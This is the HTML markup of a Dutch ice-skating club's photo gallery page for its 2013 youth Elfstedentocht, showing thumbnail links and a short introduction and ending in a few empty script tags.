        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img src="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/08/logo.jpg" alt="IJsclub Sint Pancras" title="IJsclub Sint Pancras" width="960" height="100" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigatie</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://www.ijsclubsintpancras.nl" title="Ga terug naar de voorpagina">                                IJsclub Sint Pancras                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1027"><a href="https://www.ijsclubsintpancras.nl/">Home</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1034"><a href="https://www.ijsclubsintpancras.nl/over-ons/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Over ons <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.ijsclubsintpancras.nl/dagelijks-bestuur/">Dagelijks bestuur</a></li>
</ul>
</li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://www.ijsclubsintpancras.nl/nieuws/">Nieuws</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://www.ijsclubsintpancras.nl/evenementen/">Evenementen</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1023"><a href="https://www.ijsclubsintpancras.nl/fotos/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Foto’s <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://www.ijsclubsintpancras.nl/5-dagen-ijspret-in-2021/">5 dagen ijspret in 2021</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://www.ijsclubsintpancras.nl/fotos-van-toen-tot-nu-2/">Foto’s van toen tot nu</a></li>
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.ijsclubsintpancras.nl/fotos-jeugdschaatsen/">Foto’s jeugdschaatsen</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-581 current_page_item menu-item-1019 active"><a href="https://www.ijsclubsintpancras.nl/elfstedentocht-2013/" aria-current="page">Elfstedentocht 2013</a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://www.ijsclubsintpancras.nl/ijspret-2013/">IJspret 2013</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://www.ijsclubsintpancras.nl/?page_id=497">11 stedentocht 2011/2012</a></li>
</ul>
</li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1029"><a href="https://www.ijsclubsintpancras.nl/inschrijven/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Lid worden en inschrijven <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.ijsclubsintpancras.nl/lid-worden/">Lid worden?</a></li>
</ul>
</li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ijsclubsintpancras.nl/contact/">Contact</a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.ijsclubsintpancras.nl/sponsoren/">Sponsoren</a></li>
</ul>                        
            			                            <div id="top_search" class="navbar-form navbar-right">
                                <form class="searchform" method="get" action="https://www.ijsclubsintpancras.nl">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Zoeken">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                            </div>
                                                
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	

<div id="post-581" class="clearfix post post-581 page type-page status-publish has-post-thumbnail hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Elfstedentocht 2013			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        
<p>Als de grote baan geheel dichtgevroren is, organiseren wij voor de jeugd onze eigen Elfstedentocht. Klunen, lage bruggetjes, alles wat je tijdens een Elfstedentocht tegen kan komen is te vinden op onze baan. Helaas is de laatste Elfstedentocht op de grote baan lang niet gereden. 2013 was de laatste keer. </p>


<!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-2b0c88c8341d9a4cc5ccb5e8e319fe7d-4">

    	<div class="slideshowlink">
        <a href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/4/slideshow'>[Show as slideshow]</a>
		
	</div>
			<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/61.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/61.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_61.jpg"
               data-image-id="254"
               data-title="61"
               data-description=""
               data-image-slug="61"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="61"
                    alt="61"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_61.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/62.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/62.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_62.jpg"
               data-image-id="255"
               data-title="62"
               data-description=""
               data-image-slug="62"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="62"
                    alt="62"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_62.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/63.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/63.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_63.jpg"
               data-image-id="256"
               data-title="63"
               data-description=""
               data-image-slug="63"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="63"
                    alt="63"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_63.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/64.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/64.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_64.jpg"
               data-image-id="257"
               data-title="64"
               data-description=""
               data-image-slug="64"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="64"
                    alt="64"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_64.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/65.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/65.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_65.jpg"
               data-image-id="258"
               data-title="65"
               data-description=""
               data-image-slug="65"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="65"
                    alt="65"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_65.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/66.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/66.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_66.jpg"
               data-image-id="259"
               data-title="66"
               data-description=""
               data-image-slug="66"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="66"
                    alt="66"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_66.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/67.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/67.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_67.jpg"
               data-image-id="260"
               data-title="67"
               data-description=""
               data-image-slug="67"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="67"
                    alt="67"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_67.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/68.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/68.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_68.jpg"
               data-image-id="261"
               data-title="68"
               data-description=""
               data-image-slug="68"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="68"
                    alt="68"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_68.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/69.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/69.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_69.jpg"
               data-image-id="262"
               data-title="69"
               data-description=""
               data-image-slug="69"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="69"
                    alt="69"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_69.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/70.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/70.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_70.jpg"
               data-image-id="264"
               data-title="70"
               data-description=""
               data-image-slug="70"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="70"
                    alt="70"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_70.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/71.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/71.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_71.jpg"
               data-image-id="265"
               data-title="71"
               data-description=""
               data-image-slug="71"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="71"
                    alt="71"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_71.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/72.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/72.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_72.jpg"
               data-image-id="266"
               data-title="72"
               data-description=""
               data-image-slug="72"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="72"
                    alt="72"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_72.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/73.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/73.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_73.jpg"
               data-image-id="267"
               data-title="73"
               data-description=""
               data-image-slug="73"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="73"
                    alt="73"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_73.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/74.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/74.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_74.jpg"
               data-image-id="268"
               data-title="74"
               data-description=""
               data-image-slug="74"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="74"
                    alt="74"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_74.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/75.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/75.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_75.jpg"
               data-image-id="269"
               data-title="75"
               data-description=""
               data-image-slug="75"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="75"
                    alt="75"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_75.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/76.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/76.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_76.jpg"
               data-image-id="270"
               data-title="76"
               data-description=""
               data-image-slug="76"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="76"
                    alt="76"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_76.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/77.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/77.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_77.jpg"
               data-image-id="271"
               data-title="77"
               data-description=""
               data-image-slug="77"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="77"
                    alt="77"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_77.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/78.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/78.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_78.jpg"
               data-image-id="272"
               data-title="78"
               data-description=""
               data-image-slug="78"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="78"
                    alt="78"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_78.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/79.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/79.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_79.jpg"
               data-image-id="273"
               data-title="79"
               data-description=""
               data-image-slug="79"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="79"
                    alt="79"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_79.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/80.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/80.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_80.jpg"
               data-image-id="275"
               data-title="80"
               data-description=""
               data-image-slug="80"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="80"
                    alt="80"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_80.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><a class='next' href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/3' data-pageid=3>&#9668;</a>
<a class='page-numbers' data-pageid='1' href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/1'>1</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='3' href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/3'>3</a>
<span class='current'>4</span>
<a class='page-numbers' data-pageid='5' href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/5'>5</a>
<a class='prev' href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/5' data-pageid=5>&#9658;</a></div>	</div>

<p><script> </script> <script> </script> <script> </script><br>
<script type="text/javascript"><br />
